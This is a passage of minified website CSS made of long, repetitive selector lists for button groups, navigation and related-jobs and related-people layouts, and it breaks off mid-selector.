.btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.btn~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,.btn-group-vertical>.btn-outline-dark-red~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-red~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-red~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-red~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-red~.contact,.btn-group-vertical>.btn-outline-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-dark-green~.contact,.btn-group-vertical>.btn-outline-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-orange~.contact,.btn-group-vertical>.btn-outline-bright-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-bright-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-bright-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-bright-green~.contact,.btn-group-vertical>.btn-outline-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-outline-blue~.view-all,.related-people.default-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.default-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.small-text-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.view-all,#main-nav>.container .btn-group-vertical>.contact~.btn-outline-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.container .related-people.default-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-outline-blue,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.contact~.view-all,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.contact~.view-all,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.view-all,#main-nav>.container .btn-group-vertical>.btn-outline-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.container .related-people.default-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.default-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.default-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.small-text-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.container .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.job-detail .main-col #main-nav>.what-doing .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.container .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.container .btn-group-vertical>.contact~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.contact,.btn-group-vertical>.btn-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-dark-green~.contact,.btn-group-vertical>.btn~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-dark-green,.btn-group-vertical>.btn-dark-green~.btn-dark-green,.btn-group-vertical>.btn-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-orange~.contact,.btn-group-vertical>.btn-bright-orange~.btn-dark-green,.btn-group-vertical>.btn~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,.btn-group-vertical>.btn-blue~.btn-outline-dark-red,.btn-group-vertical>.btn-blue~.btn-outline-dark-green,.btn-group-vertical>.btn-blue~.btn-outline-bright-orange,.btn-group-vertical>.btn-blue~.btn-outline-bright-green,.btn-group-vertical>.btn-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,#main-nav>.container .btn-group-vertical>.btn-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-blue~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-blue~.contact,.btn-group-vertical>.btn-blue~.btn-dark-green,.btn-group-vertical>.btn-blue~.btn-bright-orange,.btn-group-vertical>.btn~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,.btn-group-vertical>.btn-outline-dark-red~.btn-blue,.btn-group-vertical>.btn-outline-dark-green~.btn-blue,.btn-group-vertical>.btn-outline-bright-orange~.btn-blue,.btn-group-vertical>.btn-outline-bright-green~.btn-blue,.btn-group-vertical>.btn-outline-blue~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,#main-nav>.container .btn-group-vertical>.contact~.btn-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-blue,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-blue,.btn-group-vertical>.btn-dark-green~.btn-blue,.btn-group-vertical>.btn-bright-orange~.btn-blue,.btn-group-vertical>.btn-blue~.btn-blue,.btn-group-vertical>.btn-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-green~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer 